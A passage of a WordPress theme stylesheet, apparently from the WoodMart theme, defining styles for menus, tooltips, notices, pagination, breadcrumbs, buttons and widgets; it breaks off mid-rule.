.wd-dropdown-menu.wd-design-default.color-scheme-light .menu-item-has-children>a:after {
    color: rgba(255, 255, 255, 0.6)
}

.wd-dropdown-menu:is(.wd-design-sized, .wd-design-full-width) .wd-sub-menu>li {
    margin-bottom: 25px;
    width: 200px
}

.wd-dropdown-menu:is(.wd-design-sized, .wd-design-full-width) .vc_row .wd-sub-menu>li {
    width: auto
}

.wd-dropdown-menu:is(.wd-design-sized, .wd-design-full-width) .elementor-element .wd-sub-menu>li {
    margin-bottom: 0;
    width: auto
}

.wd-dropdown-menu.wd-design-full-width {
    padding-top: 30px;
    padding-left: var(--wd-scroll-w);
    border-radius: 0;
    --wd-dropdown-width: 100vw
}

.wd-dropdown-menu.wd-design-sized {
    padding: 30px 35px 0 35px
}

.wd-dropdown-menu.wd-design-sized>.container {
    padding: 0;
    width: auto
}

.wd-heading {
    display: flex;
    flex: 0 0 auto;
    align-items: center;
    justify-content: flex-end;
    padding: 20px 15px;
    border-bottom: 1px solid var(--brdcolor-gray-300)
}

.wd-heading .title {
    flex: 1 1 auto;
    margin-bottom: 0;
    font-size: 20px
}

.wd-heading .wd-action-btn {
    flex: 0 0 auto;
    text-transform: uppercase
}

.wd-heading .wd-action-btn>a {
    height: 25px
}

.wd-side-hidden {
    position: fixed;
    top: var(--wd-admin-bar-h);
    bottom: 0;
    z-index: 500;
    overflow: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    width: 340px;
    background-color: var(--bgcolor-white);
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1)
}

.wd-side-hidden.wd-left {
    right: auto;
    left: 0;
    transform: translate3d(-100%, 0, 0)
}

.wd-side-hidden.wd-right {
    right: 0;
    left: auto;
    transform: translate3d(100%, 0, 0)
}

.wd-side-hidden.wd-opened {
    transform: none
}

@media (max-width: 350px) {
    div.website-wrapper .wd-side-hidden {
        width: 270px !important
    }
}

.wd-sub-menu {
    --sub-menu-color: #848484;
    --sub-menu-color-hover: var(--wd-primary-color)
}

.wd-sub-menu li {
    position: relative
}

.wd-sub-menu li>a {
    position: relative;
    display: flex;
    align-items: center;
    padding-top: 8px;
    padding-bottom: 8px;
    color: var(--sub-menu-color);
    font-size: 14px;
    line-height: 1.3
}

.wd-sub-menu li>a .wd-nav-icon {
    margin-right: 7px;
    font-size: 115%
}

.wd-sub-menu li>a .menu-label {
    position: relative;
    margin-top: -20px;
    align-self: flex-start
}

.wd-sub-menu li>a:hover {
    color: var(--sub-menu-color-hover)
}

[class*="color-scheme-light"] .wd-sub-menu {
    --sub-menu-color: rgba(255, 255, 255, 0.6);
    --sub-menu-color-hover: #fff
}

.widget .wd-sub-menu {
    --li-mb: 0
}

.widget .wd-sub-menu ul {
    --li-mb: 0
}

.wd-dropdown-menu:is(.wd-design-sized, .wd-design-full-width) .wd-sub-menu>li>a,
.mega-menu-list>li>a {
    --sub-menu-color: #333;
    --sub-menu-color-hover: var(--wd-primary-color);
    text-transform: uppercase;
    font-weight: 600
}

.wd-dropdown-menu:is(.wd-design-sized, .wd-design-full-width).color-scheme-light .wd-sub-menu>li>a,
[class*="color-scheme-light"] .mega-menu-list>li>a {
    --sub-menu-color: #fff;
    --sub-menu-color-hover: rgba(255, 255, 255, 0.6)
}

.wd-color-light .searchform {
    --wd-form-brd-color: rgba(255, 255, 255, 0.2);
    --wd-form-brd-color-focus: rgba(255, 255, 255, 0.3);
    --wd-form-color: rgba(255, 255, 255, 0.8)
}

.wd-color-dark .searchform {
    --wd-form-brd-color: rgba(0, 0, 0, 0.1);
    --wd-form-brd-color-focus: rgba(0, 0, 0, 0.15);
    --wd-form-color: #777;
    --wd-form-placeholder-color: var(--wd-form-color)
}

.create-nav-msg a {
    font-weight: 600
}

.wd-nav-img,
.mega-menu-list img {
    display: inline-block;
    margin-right: 7px;
    max-height: 18px;
    width: auto !important
}

.wd-nav-img img,
.mega-menu-list img img {
    max-height: 18px
}

.wd-nav {
    --nav-gap: 10px;
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: var(--text-align);
    margin-right: calc(var(--nav-gap) / -1);
    margin-left: calc(var(--nav-gap) / -1);
    text-align: left
}

.wd-nav>li {
    position: relative
}

.wd-nav>li>a {
    position: relative;
    display: flex;
    align-items: center;
    flex-direction: row;
    padding-right: var(--nav-gap);
    padding-left: var(--nav-gap);
    text-transform: uppercase;
    font-weight: 600;
    font-size: 13px;
    line-height: 1.2
}

.wd-nav>li>a .wd-nav-icon {
    margin-right: 7px;
    font-size: 115%
}

.wd-nav>li>a .menu-label {
    left: calc(100% - 30px);
    margin-left: 0
}

.wd-nav>li:is(.wd-has-children, .menu-item-has-children)>a:after {
    margin-left: 4px;
    font-weight: normal;
    font-style: normal;
    font-size: 50%;
    content: "\f129";
    font-family: "woodmart-font"
}

.wd-nav li.color-primary {
    --nav-color: var(--wd-primary-color);
    --nav-color-hover: var(--wd-primary-color);
    --nav-color-active: var(--wd-primary-color)
}

.wd-nav.wd-gap-m {
    --nav-gap: 15px
}

.wd-nav.wd-gap-l {
    --nav-gap: 20px
}

.wd-nav-opener {
    position: relative;
    z-index: 1;
    display: inline-flex;
    flex: 0 0 auto;
    align-items: center;
    justify-content: center;
    width: 50px;
    color: var(--color-gray-900);
    cursor: pointer;
    transition: color .25s ease, background-color .25s ease;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden
}

.wd-nav-opener:after {
    font-weight: 700;
    font-size: 12px;
    transition: transform .25s ease;
    content: "\f113";
    font-family: "woodmart-font"
}

.wd-nav-opener:hover {
    color: var(--color-gray-900)
}

.wd-nav-opener.wd-active {
    color: var(--color-gray-700)
}

.wd-nav-opener.wd-active:after {
    transform: rotate(90deg)
}

.wd-nav[class*="wd-style-"] {
    --nav-color: #333;
    --nav-color-hover: rgba(51, 51, 51, 0.7);
    --nav-color-active: rgba(51, 51, 51, 0.7);
    --nav-chevron-color: rgba(82, 82, 82, .45)
}

.wd-nav[class*="wd-style-"]>li>a {
    color: var(--nav-color)
}

.wd-nav[class*="wd-style-"]>li:hover>a {
    color: var(--nav-color-hover)
}

.wd-nav[class*="wd-style-"]>li:is(.current-menu-item, .wd-active, .active)>a {
    color: var(--nav-color-active)
}

.wd-nav[class*="wd-style-"]>li:is(.wd-has-children, .menu-item-has-children)>a:after {
    color: var(--nav-chevron-color)
}

:is(.color-scheme-light, .whb-color-light) .wd-nav[class*="wd-style-"] {
    --nav-color: #fff;
    --nav-color-hover: rgba(255, 255, 255, 0.8);
    --nav-color-active: rgba(255, 255, 255, 0.8);
    --nav-chevron-color: rgba(255, 255, 255, 0.6)
}

.wd-nav.wd-style-default {
    --nav-color-hover: var(--wd-primary-color);
    --nav-color-active: var(--wd-primary-color)
}

.wd-nav:is(.wd-style-bordered, .wd-style-separated)>li {
    display: flex;
    flex-direction: row
}

.wd-nav:is(.wd-style-bordered, .wd-style-separated)>li:not(:last-child):after {
    content: "";
    border-right: 1px solid rgba(0, 0, 0, 0.105)
}

:is(.color-scheme-light, .whb-color-light) .wd-nav:is(.wd-style-bordered, .wd-style-separated)>li:not(:last-child):after {
    border-color: rgba(255, 255, 255, 0.25)
}

.wd-nav.wd-style-separated>li {
    align-items: center
}

.wd-nav.wd-style-separated>li:not(:last-child):after {
    height: 18px
}

.wd-nav.wd-style-bordered>li {
    align-items: stretch
}

.wd-nav[class*="wd-style-underline"] .nav-link-text {
    position: relative;
    display: inline-block;
    padding-top: 1px;
    padding-bottom: 1px;
    line-height: 1.2
}

.wd-nav[class*="wd-style-underline"] .nav-link-text:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 0;
    height: 2px;
    background-color: var(--wd-primary-color);
    transition: width 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.15)
}

.wd-nav[class*="wd-style-underline"]>li:is(:hover, .current-menu-item, .wd-active, .active)>a .nav-link-text:after {
    width: 100%
}

.whb-top-bar .wd-nav>li>a .menu-label,
.whb-clone .wd-nav>li>a .menu-label {
    position: static;
    margin-top: 0;
    margin-inline-start: 5px;
    opacity: 1;
    align-self: center
}

.whb-top-bar .wd-nav>li>a .menu-label:before,
.whb-clone .wd-nav>li>a .menu-label:before {
    content: none
}

.wd-tltp .wd-tooltip-label,
.tooltip {
    position: absolute;
    z-index: 1070;
    visibility: hidden;
    text-transform: none;
    font-weight: 400;
    font-size: 12px;
    opacity: 0;
    pointer-events: none
}

.wd-tltp:hover .wd-tooltip-label,
.tooltip.show {
    visibility: visible;
    opacity: 1;
    animation: wd-fadeInTooltip .3s ease
}

.wd-tltp .wd-tooltip-label {
    padding: 0 15px !important;
    max-width: 200px;
    height: 34px;
    border-radius: 0;
    background-color: #000;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    line-height: 34px;
    border-radius: calc(var(--wd-brd-radius) / 1.5)
}

.wd-tltp .wd-tooltip-label:before,
.tooltip .arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent
}

.wd-tltp-top .wd-tooltip-label:before,
.tooltip.bs-tooltip-top .arrow {
    left: 50%;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.wd-tltp-left .wd-tooltip-label {
    top: 50%;
    right: 100%;
    margin-top: -17px;
    margin-right: 8px
}

.wd-tltp-left .wd-tooltip-label:before {
    top: 50%;
    left: 100%;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000
}

.wd-tltp-right .wd-tooltip-label {
    top: 50%;
    left: 100%;
    margin-top: -17px;
    margin-left: 8px
}

.wd-tltp-right .wd-tooltip-label:before {
    top: 50%;
    right: 100%;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000
}

.wd-tltp-top .wd-tooltip-label {
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%);
    margin-bottom: 8px
}

.wd-tltp-top .wd-tooltip-label:before {
    top: 100%;
    margin-left: -5px
}

.wd-tltp {
    position: relative
}

.wd-tltp .wd-tooltip-label:before {
    content: ""
}

.tooltip .tooltip-inner {
    padding: 7px 15px;
    max-width: 200px;
    border-radius: 0;
    background-color: #000;
    color: #fff;
    text-align: center;
    word-break: break-word;
    border-radius: calc(var(--wd-brd-radius) / 1.5)
}

.tooltip.bs-tooltip-top {
    margin-top: -3px;
    padding: 5px 0
}

.tooltip.bs-tooltip-top .arrow {
    bottom: 0
}

@keyframes wd-fadeInTooltip {
    from {
        opacity: 0
    }

    to {
        opacity: .9
    }
}

.wd-notice,
div.wpcf7-response-output,
.mc4wp-alert,
.woocommerce-error,
.woocommerce-message,
.woocommerce-info {
    position: relative;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-bottom: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-right: 30px;
    padding-left: 65px;
    min-height: 60px;
    text-align: start;
    border: none;
    border-radius: var(--wd-brd-radius)
}

.wd-notice:before,
div.wpcf7-response-output:before,
.mc4wp-alert:before,
.woocommerce-error:before,
.woocommerce-message:before,
.woocommerce-info:before {
    position: absolute;
    top: 50%;
    left: 24px;
    margin-top: -9px;
    font-size: 18px;
    line-height: 18px;
    font-family: "woodmart-font"
}

.wd-notice a,
div.wpcf7-response-output a,
.mc4wp-alert a,
.woocommerce-error a,
.woocommerce-message a,
.woocommerce-info a {
    color: #fff;
    text-decoration: underline
}

.wd-notice a:hover,
div.wpcf7-response-output a:hover,
.mc4wp-alert a:hover,
.woocommerce-error a:hover,
.woocommerce-message a:hover,
.woocommerce-info a:hover {
    color: rgba(255, 255, 255, 0.8)
}

.wd-notice p:last-child,
div.wpcf7-response-output p:last-child,
.mc4wp-alert p:last-child,
.woocommerce-error p:last-child,
.woocommerce-message p:last-child,
.woocommerce-info p:last-child {
    margin-bottom: 0
}

.wd-notice .amount,
div.wpcf7-response-output .amount,
.mc4wp-alert .amount,
.woocommerce-error .amount,
.woocommerce-message .amount,
.woocommerce-info .amount {
    color: #fff
}

.wd-notice>*,
div.wpcf7-response-output>*,
.mc4wp-alert>*,
.woocommerce-error>*,
.woocommerce-message>*,
.woocommerce-info>* {
    margin-right: 10px;
    margin-left: 10px
}

.wd-notice :is(.button, .wc-backward),
div.wpcf7-response-output :is(.button, .wc-backward),
.mc4wp-alert :is(.button, .wc-backward),
.woocommerce-error :is(.button, .wc-backward),
.woocommerce-message :is(.button, .wc-backward),
.woocommerce-info :is(.button, .wc-backward) {
    margin-top: 5px;
    margin-bottom: 5px;
    padding: 0;
    border: none;
    border-bottom: 2px solid #fff;
    background-color: transparent;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600
}

.wd-notice :is(.button, .wc-backward):hover,
div.wpcf7-response-output :is(.button, .wc-backward):hover,
.mc4wp-alert :is(.button, .wc-backward):hover,
.woocommerce-error :is(.button, .wc-backward):hover,
.woocommerce-message :is(.button, .wc-backward):hover,
.woocommerce-info :is(.button, .wc-backward):hover {
    background-color: transparent;
    box-shadow: none;
    opacity: .7
}

.wd-notice :is(.button, .wc-backward):focus,
div.wpcf7-response-output :is(.button, .wc-backward):focus,
.mc4wp-alert :is(.button, .wc-backward):focus,
.woocommerce-error :is(.button, .wc-backward):focus,
.woocommerce-message :is(.button, .wc-backward):focus,
.woocommerce-info :is(.button, .wc-backward):focus {
    box-shadow: none
}

.wpcf7 form.sent .wpcf7-response-output,
.mc4wp-success,
.woocommerce-message {
    background-color: var(--notices-success-bg);
    color: var(--notices-success-color)
}

.wpcf7 form.sent .wpcf7-response-output:before,
.mc4wp-success:before,
.woocommerce-message:before {
    content: "\f107"
}

.wpcf7 form:not(.sent) .wpcf7-response-output,
.mc4wp-error,
.mc4wp-notice,
.woocommerce-error,
.woocommerce-info {
    background-color: var(--notices-warning-bg);
    color: var(--notices-warning-color)
}

.wpcf7 form:not(.sent) .wpcf7-response-output:before,
.mc4wp-error:before,
.mc4wp-notice:before,
.woocommerce-error:before,
.woocommerce-info:before {
    content: "\f100"
}

.wd-notice.wd-info {
    background-color: #4D93D1;
    color: #fff
}

.wd-notice.wd-info:before {
    content: "\f100"
}

@keyframes wd-fadeInUpBig {
    from {
        transform: translate3d(0, 100%, 0)
    }

    to {
        transform: none
    }
}

@keyframes wd-fadeOutDownBig {
    from {
        transform: none
    }

    to {
        transform: translate3d(0, 100%, 0)
    }
}

.wd-close-side {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 400;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(0, 0, 0, 0.7);
    transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1), visibility 0s cubic-bezier(0.19, 1, 0.22, 1) 0.5s
}

.wd-close-side-opened {
    opacity: 1;
    visibility: visible;
    transition: opacity .25s ease, visibility 0s ease
}

.wd-btn-arrow {
    visibility: hidden;
    color: var(--color-gray-800);
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 50%;
    z-index: 250;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-top: -25px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    transition: all .25s ease;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden
}

.wd-btn-arrow[class*="prev"] {
    transform: translateX(-30px)
}

.wd-btn-arrow[class*="prev"]:after {
    content: "\f114";
    font-family: "woodmart-font"
}

.wd-btn-arrow[class*="next"] {
    transform: translateX(30px)
}

.wd-btn-arrow[class*="next"]:after {
    content: "\f113";
    font-family: "woodmart-font"
}

.browser-Safari .wd-btn-arrow {
    visibility: visible
}

.wd-btn-arrow:after {
    font-size: 24px;
    line-height: 1
}

.wd-btn-arrow:hover {
    color: var(--color-gray-500)
}

.wd-loop-footer {
    clear: both;
    text-align: center
}

.elementor-default .wd-loop-footer {
    margin-top: 35px
}

.wpb-js-composer .products-footer {
    margin-top: 10px
}

nav[class*="-pagination"] ul {
    display: inline-block;
    font-size: 0
}

nav[class*="-pagination"] li {
    display: inline-block;
    margin-right: 2px;
    vertical-align: middle;
    text-align: center
}

nav[class*="-pagination"] li .page-numbers {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
    min-width: 34px;
    height: 34px;
    color: var(--color-gray-900);
    font-weight: 600;
    font-size: 14px;
    line-height: 34px;
    border-radius: calc(var(--wd-brd-radius) / 1.5);
    transition: all .2s ease
}

nav[class*="-pagination"] li .current {
    color: #fff;
    background-color: var(--wd-primary-color)
}

nav[class*="-pagination"] li :is(.next, .prev) {
    font-size: 0
}

nav[class*="-pagination"] li :is(.next, .prev):before {
    font-size: 12px;
    content: "\f113";
    font-family: "woodmart-font"
}

nav[class*="-pagination"] li .prev:before {
    content: "\f114";
    font-family: "woodmart-font"
}

nav[class*="-pagination"] li:last-child {
    margin-right: 0
}

nav[class*="-pagination"] a:hover {
    background-color: var(--bgcolor-gray-300)
}

.breadcrumbs {
    font-size: 0
}

.breadcrumbs>:is(a, span):after {
    content: "/";
    display: inline-block;
    padding: 0 8px
}

.breadcrumbs>span:last-child:after {
    content: none
}

:is(.breadcrumbs, .yoast-breadcrumb) {
    color: var(--color-gray-900);
    line-height: 16px
}

:is(.breadcrumbs, .yoast-breadcrumb)>:is(a, span) {
    display: inline-block;
    color: var(--color-gray-900)
}

:is(.breadcrumbs, .yoast-breadcrumb) :is(a, span) {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 11px
}

:is(.breadcrumbs, .yoast-breadcrumb) a:hover {
    color: var(--color-gray-500)
}

:is(.breadcrumbs, .yoast-breadcrumb) span {
    transition: all .25s ease
}

.wd-action-btn {
    display: inline-flex;
    vertical-align: middle;
    --action-btn-color: var(--color-gray-800);
    --action-btn-hover-color: var(--color-gray-500)
}

.wd-action-btn>a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: var(--action-btn-color);
    cursor: pointer
}

.wd-action-btn>a:hover {
    color: var(--action-btn-hover-color)
}

.wd-action-btn>a:before {
    transition: opacity .15s ease;
    font-family: "woodmart-font"
}

.wd-action-btn>a:after {
    position: absolute;
    top: calc(50% - .5em);
    left: 0;
    opacity: 0;
    transition: opacity .2s ease;
    content: "";
    display: inline-block;
    width: 1em;
    height: 1em;
    border: 1px solid rgba(0, 0, 0, 0);
    border-left-color: var(--color-gray-900);
    border-radius: 50%;
    vertical-align: middle
}

.wd-action-btn>a.loading:before {
    opacity: 0
}

.wd-action-btn>a.loading:after {
    opacity: 1;
    animation: wd-rotate 450ms infinite linear
}

.wd-action-btn>a.added:before {
    content: "\f107"
}

.wd-action-btn.wd-style-icon .button {
    padding: 0;
    background-color: transparent
}

.wd-action-btn.wd-style-icon .button:hover {
    background-color: transparent;
    box-shadow: none
}

.wd-action-btn.wd-style-icon>a {
    position: relative;
    flex-direction: column;
    width: 50px;
    height: 50px;
    font-weight: 400;
    font-size: 0 !important;
    line-height: 0
}

.wd-action-btn.wd-style-icon>a:before {
    font-size: 20px
}

.wd-action-btn.wd-style-icon>a:after {
    left: calc(50% - .5em);
    font-size: 18px
}

.wd-action-btn.wd-style-text {
    font-size: 0;
    line-height: 1
}

.wd-action-btn.wd-style-text>a {
    position: relative;
    font-weight: 600;
    font-size: 14px;
    line-height: 1
}

.wd-action-btn.wd-style-text>a:before {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: .45em;
    width: 1em;
    height: 1em;
    font-weight: 400
}

.wd-action-btn:empty {
    display: none
}

.wd-compare-icon>a:before {
    content: "\f128"
}

.wd-wishlist-icon>a:before {
    content: "\f106"
}

.wd-quick-view-icon>a:before {
    content: "\f130"
}

.wd-add-cart-icon>a:before {
    content: "\f123"
}

.wd-cross-icon>a:before {
    font-size: 10px;
    content: "\f112"
}

.wd-cross-icon>a:after {
    font-size: 12px
}

.wd-cross-icon.wd-style-text>a:before {
    font-weight: 600
}

.wd-cross-icon.wd-style-text>a:after {
    left: -2px
}

.wd-chevron-icon>a:before {
    content: "\f129"
}

.wd-burger-icon>a:before {
    content: "\f15a"
}

:is(.widget, .wd-widget, div[class^="vc_wp"]) {
    line-height: 1.4;
    --wd-link-color: var(--color-gray-500);
    --wd-link-color-hover: var(--color-gray-800)
}

:is(.widget, .wd-widget, div[class^="vc_wp"])>:is(ul, ol) {
    margin-top: 0
}

:is(.widget, .wd-widget, div[class^="vc_wp"]) :is(ul, ol) {
    list-style: none;
    --list-mb: 0;
    --li-mb: 15px;
    --li-pl: 0
}

.widgettitle,
.widget-title {
    margin-bottom: 20px;
    color: var(--wd-widget-title-color);
    text-transform: var(--wd-widget-title-transform);
    font-weight: var(--wd-widget-title-font-weight);
    font-style: var(--wd-widget-title-font-style);
    font-size: var(--wd-widget-title-font-size);
    font-family: var(--wd-widget-title-font)
}

.widget {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid var(--brdcolor-gray-300)
}

.widget:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none
}

.woodmart-author-information {
    line-height: inherit
}

.woodmart-author-information .author-avatar img {
    border-radius: 50%
}

.textwidget>*:last-child {
    margin-bottom: 0
}

.alignleft {
    float: left;
    margin-top: 3px;
    margin-right: 25px;
    margin-bottom: 20px
}

.alignright {
    float: right;
    margin-top: 3px;
    margin-bottom: 20px;
    margin-left: 25px
}

.aligncenter {
    display: block;
    clear: both;
    margin: 0 auto;
    margin-bottom: 20px
}

.wp-caption {
    margin-bottom: 20px;
    padding: 0;
    max-width: 100%;
    border: none;
    background: transparent
}

.wp-caption.alignleft {
    margin-top: 3px;
    margin-right: 25px
}

.wp-caption.alignright {
    margin-top: 3px;
    margin-left: 25px
}

.wp-caption.aligncenter {
    margin: 0 auto;
    margin-top: 3px
}

.wp-caption .wp-caption-text,
.wp-caption-dd {
    padding: 5px 10px 5px 0;
    font-style: italic;
    line-height: 1.6;
    opacity: .8
}

.gallery-caption,
.bypostauthor {
    content: initial
}

.gallery {
    margin-left: -15px;
    margin-right: -15px
}

.gallery .gallery-item {
    padding-left: 15px;
    padding-right: 15px
}

.gallery .gallery-caption {
    margin-top: 10px;
    font-style: italic
}

body .wp-playlist {
    border: none;
    text-align: left
}

body .wp-playlist-item {
    border-color: var(--brdcolor-gray-300)
}

body .wp-playlist-item:not(:last-child) {
    margin-bottom: 10px;
    padding-bottom: 10px
}

.website-wrapper {
    position: relative;
    overflow: hidden;
    background-color: var(--wd-main-bgcolor)
}

.main-page-wrapper {
    margin-top: -40px;
    padding-top: 40px;
    min-height: 50vh;
    background-color: var(--wd-main-bgcolor)
}

.site-content {
    margin-bottom: 40px
}

.sidebar-container {
    margin-bottom: 40px
}

.sidebar-container .widget-heading {
    display: none
}

.subtitle-style-background[class*="subtitle"] {
    display: inline-block;
    padding: 6px 10px;
    font-weight: 600;
    line-height: 1.2;
    font-size: 14px;
    border-radius: calc(var(--wd-brd-radius) / 1.5)
}

.subtitle-color-default.subtitle-style-default {
    color: var(--color-gray-400)
}

.subtitle-color-default.subtitle-style-background {
    background-color: #f1f1f1;
    color: #333
}

.subtitle-color-primary.subtitle-style-default {
    color: var(--wd-primary-color)
}

.subtitle-color-primary.subtitle-style-background {
    color: #fff;
    background-color: var(--wd-primary-color)
}

.subtitle-color-alt.subtitle-style-default {
    color: var(--wd-alternative-color)
}

.subtitle-color-alt.subtitle-style-background {
    color: #fff;
    background-color: var(--wd-alternative-color)
}

.btn.btn-scheme-light {
    color: #fff
}

.btn.btn-scheme-dark {
    color: #333
}

.btn.btn-scheme-hover-light:hover {
    color: #fff
}

.btn.btn-scheme-hover-dark:hover {
    color: #333
}

.btn.btn-color-default {
    background-color: #F3F3F3;
    color: #3E3E3E
}

.btn.btn-color-default:hover {
    color: #3E3E3E;
    box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1)
}

.btn.btn-color-black {
    background-color: #212121;
    color: #fff
}

.btn.btn-color-black:hover {
    color: #fff;
    box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1)
}

.btn.btn-color-white {
    background-color: #fff;
    color: #333
}

.btn.btn-color-white:hover {
    color: #333;
    box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1)
}

.btn.btn-color-alt {
    color: #fff;
    background-color: var(--wd-alternative-color)
}

.btn.btn-color-alt:hover {
    color: #fff;
    box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1)
}

.btn.btn-color-primary {
    color: #fff;
    background-color: var(--wd-primary-color)
}

.btn.btn-color-primary:hover {
    color: #fff;
    box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1)
}

.btn-style-bordered.btn-color-default {
    border-color: #E9E9E9;
    color: #333
}

.btn-style-bordered.btn-color-default:hover {
    background-color: #E9E9E9;
    color: #333
}

.btn-style-bordered.btn-color-primary {
    color: var(--wd-primary-color);
    border-color: var(--wd-primary-color)
}

.btn-style-bordered.btn-color-primary:hover {
    color: #fff;
    background-color: var(--wd-primary-color)
}

.btn-style-bordered.btn-color-alt {
    color: var(--wd-alternative-color);
    border-color: var(--wd-alternative-color)
}

.btn-style-bordered.btn-color-alt:hover {
    color: #fff;
    background-color: var(--wd-alternative-color)
}

.btn-style-bordered.btn-color-black {
    border-color: #212121;
    color: #333
}

.btn-style-bordered.btn-color-black:hover {
    background-color: #212121;
    color: #fff
}

.btn-style-bordered.btn-color-white {
    border-color: rgba(255, 255, 255, 0.5);
    color: #fff
}

.btn-style-bordered.btn-color-white:hover {
    border-color: #fff;
    background-color: transparent;
    color: #fff
}

.btn-style-link.btn-color-default {
    border-color: var(--brdcolor-gray-300);
    color: var(--color-gray-800)
}

.btn-style-link.btn-color-default:hover {
    border-color: var(--brdcolor-gray-500);
    color: var(--color-gray-800)
}

.btn-style-link.btn-color-primary {
    color: var(--color-gray-800);
    border-color: var(--wd-primary-color)
}

.btn-style-link.btn-color-primary:hover {
    color: var(--color-gray-800);
    opacity: .6;
    border-color: var(--wd-primary-color)
}

.btn-style-link.btn-color-alt {
    color: var(--color-gray-800);
    border-color: var(--wd-alternative-color)
}

.btn-style-link.btn-color-alt:hover {
    color: var(--color-gray-800);
    border-color: var(--wd-alternative-color);
    opacity: .6
}

.btn-style-link.btn-color-black {
    border-color: #333;
    color: var(--color-gray-800)
}

.btn-style-link.btn-color-black:hover {
    border-color: #333;
    color: var(--color-gray-800);
    opacity: .6
}

.btn-style-link.btn-color-white {
    border-color: rgba(255, 255, 255, 0.3);
    color: #fff
}

.btn-style-link.btn-color-white:hover {
    border-color: #fff;
    color: #fff
}

.btn-color-custom.btn-style-3d:hover {
    opacity: 1 !important
}

.btn-size-extra-small {
    padding: 6px 10px;
    font-size: 11px;
    line-height: 16px
}

.btn-size-small {
    padding: 10px 14px;
    font-size: 12px;
    line-height: 16px
}

.btn-size-default {
    padding: 12px 20px;
    font-size: 13px;
    line-height: 18px
}

.btn-size-large {
    padding: 14px 28px;
    font-size: 14px;
    line-height: 20px
}

.btn-size-extra-large {
    padding: 17px 40px;
    font-size: 16px;
    line-height: 22px
}

.btn-style-bordered.btn-size-extra-small {
    padding: 4px 10px
}

.btn-style-bordered.btn-size-small {
    padding: 8px 14px
}

.btn-style-bordered.btn-size-default {
    padding: 10px 20px
}

.btn-style-bordered.btn-size-large {
    padding: 12px 28px
}

.btn-style-bordered.btn-size-extra-large {
    padding: 15px 40px
}

.btn.btn-style-round {
    border-radius: 35px
}

.btn.btn-style-semi-round {
    border-radius: 5px
}

.btn.btn-style-3d {
    border: none;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.15);
    transition: color .25s ease, background-color .25s ease, border-color .25s ease, box-shadow 0s ease, opacity .25s ease
}

.btn.btn-style-3d:hover {
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.15);
    opacity: .8
}

.btn.btn-style-3d:active {
    top: 1px;
    box-shadow: none
}

.btn.btn-style-link {
    min-height: unset;
    padding: 0;
    border-width: 2px;
    border-style: solid;
    border-top: none;
    border-right: none;
    border-left: none;
    background-color: transparent !important
}

.btn.btn-style-link:hover {
    background-color: transparent !important;
    box-shadow: none
}

.btn.btn-style-bordered {
    border-width: 2px
}

.btn.btn-style-bordered:not(:hover) {
    background-color: transparent !important
}

.btn.btn-style-bordered:hover {
    box-shadow: none
}

.btn.btn-full-width {
    width: 100%
}

.btn i {
    margin-left: 3px
}

.btn-icon-pos-left {
    flex-direction: row-reverse
}

.btn-icon-pos-left .wd-btn-icon {
    margin-right: 5px
}

.btn-icon-pos-right {
    flex-direction: row
}

.btn-icon-pos-right .wd-btn-icon {
    margin-left: 5px
}

.wpb-js-composer .wd-button-wrapper.inline-element {
    margin-bottom: 10px
}

.searchform.wd-style-with-bg .searchsubmit {
    right: 0;
    width: 52px;
    border-top-right-radius: var(--wd-form-brd-radius);
    border-bottom-right-radius: var(--wd-form-brd-radius);
    color: #fff;
    background-color: var(--wd-primary-color)
}

.searchform.wd-style-with-bg .searchsubmit:hover {
    color: #fff;
    box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1)
}

.wd-image {
    border-radius: var(--wd-brd-radius)
}

.wd-image img {
    border-radius: var(--wd-brd-radius)
}

.wd-image .wd-lazy-load {
    width: auto
}

.search-no-results .page-title :is(.breadcrumbs, .yoast-breadcrumb) {
    display: none
}

@media (min-width: 1025px) {
    .wd-hide-lg {
        display: none !important
    }

    .wd-scrollbar.platform-Windows {
        --wd-scroll-w: 17px
    }

    .wd-scrollbar.platform-Mac {
        --wd-scroll-w: 15px
    }

    .wd-scroll {
        --scrollbar-track-bg: rgba(0, 0, 0, 0.05);
        --scrollbar-thumb-bg: rgba(0, 0, 0, 0.12)
    }

    .wd-scroll ::-webkit-scrollbar {
        width: 5px
    }

    .wd-scroll ::-webkit-scrollbar-track {
        background-color: var(--scrollbar-track-bg)
    }

    .wd-scroll ::-webkit-scrollbar-thumb {
        background-color: var(--scrollbar-thumb-bg)
    }

    [class*="color-scheme-light"] .wd-scroll,
    .wd-scroll.color-scheme-light {
